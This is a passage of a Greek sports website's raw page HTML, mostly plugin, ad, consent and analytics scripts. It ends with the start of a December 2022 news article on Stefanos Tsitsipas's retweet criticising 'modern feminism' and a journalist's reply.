dfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/40883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=40883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F12%2F01%2Ftsitsipas-se-retweet-o-monternos-feminismos-didaskei-tis-gynaikes-na-misoun-tous-antres%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F12%2F01%2Ftsitsipas-se-retweet-o-monternos-feminismos-didaskei-tis-gynaikes-na-misoun-tous-antres%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-40883 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Τσιτσιπάς σε retweet: «Ο μοντέρνος φεμινισμός διδάσκει τις γυναίκες να μισούν τους άντρες»</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2022/11/tsitsipas-1-1024x572.jpg" alt="Τσιτσιπάς σε retweet: «Ο μοντέρνος φεμινισμός διδάσκει τις γυναίκες να μισούν τους άντρες»" width="1024" height="572" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/572;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2022/11/tsitsipas-1-1024x572.jpg" alt="Τσιτσιπάς σε retweet: «Ο μοντέρνος φεμινισμός διδάσκει τις γυναίκες να μισούν τους άντρες»" width="1024" height="572" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/george-psy/">Γιώργος Ψύχας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="01-12-2022">
        01.12.2022 | 22:09      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ο Στέφανος Τσιτσιπάς «ξαναχτύπησε» στο Twitter με retweet που έκανε σε δήλωση κατά του φεμινισμού σύμφωνα με το tennis.com.      </h2>
        



        
      <div class="thecontent">
        

      <p>Νέες συζητήσεις-αντιδράσεις προκαλεί ο Στέφανος Τσιτσιπάς, εξαιτίας μίας ανταλλαγής απόψεων στο Twitter, όπου σύμφωνα με την ιστοσελίδα tennis.com, τάχθηκε κατά του «μοντέρνου φεμινισμού».
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>«Το Νο4 του κόσμου προκάλεσε γρήγορα αντιδράσεις για τα σχόλια που έκανε. Ο Στέφανος Τσιτσιπάς σόκαρε τους θαυμαστές του το πρωί της Πέμπτης, πρώτα κάνοντας retweet σε ένα αντιφεμινιστικό μήνυμα και αργότερα με ένα δικό του tweet», αναφέρει η ιστοσελίδα.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>«Ο σύγχρονος φεμινισμός έχει μετατραπεί από την ισότητα των φύλων σε μια λατρεία οργής που επιδιώκει να υποτιμήσει τους άνδρες», έγραψε στο Twitter ο Στέφανος Τσιτσιπάς, όπως αναφέρει το tennis.com
<p>«Απλώς αναρωτήθηκα σε τι βασίζετε αυτήν την αξιολόγηση;» ρώτησε η δημοσιογράφος Κάθριν Γουίτέικερ, συμπαρουσιάστρια του The Tennis Podcast. «Πώς εκπαιδεύσατε τον εαυτό σας σχετικά με τη γυναικεία εμπειρία της ζωής του κόσμου; Ποια είναι η αντίληψή σας για την πατριαρχία; Ευχαρίστως να συζητήσουμε ανά πάσα στιγμή».        <div id="ocm-inread"></div>      
		  
      
